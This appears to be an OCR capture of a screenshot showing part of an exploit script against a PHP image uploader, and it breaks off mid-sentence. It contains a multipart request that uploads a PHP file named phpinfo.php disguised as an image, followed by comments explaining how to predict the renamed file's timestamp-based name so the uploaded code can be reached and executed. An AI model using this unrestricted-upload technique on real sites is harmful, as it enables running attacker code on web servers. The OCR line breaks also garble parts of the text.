
name="img"; filename="phpinfo.php"

Content-Type: application/octet-stream

<?php echo phpinfo(); ?>

----------------------------
-91105564325608762312322546550--

'''
#   ` Image uploader is renaming your 
payload using the following function.
# strtotime(date('y-m-d 
H:i')).'_'.$_FILES['img']['name'];
# you can simply go to any 
online php compile website like 
https://www.w3schools.com/php/phptryit.asp?
filename=tryphp_compiler
# and print this function to 
get the value. e.g: <?php echo 
strtotime(date('y-m-d H:i')); ?> 
Output: 1632085200
# concate output with your 